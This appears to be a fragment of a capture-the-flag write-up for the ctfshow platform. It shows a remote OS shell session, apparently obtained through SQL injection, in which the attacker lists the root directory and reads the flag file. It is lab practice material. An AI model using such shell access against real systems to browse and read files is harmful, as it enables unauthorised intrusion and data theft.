 ---
os-shell> ls /
command standard output:
---
bin
ctfshow_flag
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
---
os-shell> cat /ctfshow_flag
command standard output: 'ctfshow{b5522e00-c080-4179-999e-893e862af6fe}'
os-shell>